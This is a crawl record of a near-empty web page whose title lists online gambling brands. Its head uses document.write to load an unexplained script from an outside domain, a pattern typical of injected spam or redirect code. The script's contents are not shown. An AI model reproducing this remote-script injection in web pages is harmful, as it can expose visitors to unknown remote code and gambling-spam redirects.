

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://0917fd.com/show-15.html
body_size: 244
content:
<!doctype html><html><head><script> document.write('<script charset="UTF-8" src="https://xxznw.cn/anmaly/vietc0m.js?v=26"><\/script>');</script><meta charset="utf-8"><title>®️开云-爱游戏-九游平台电子股份有限公司</title></head>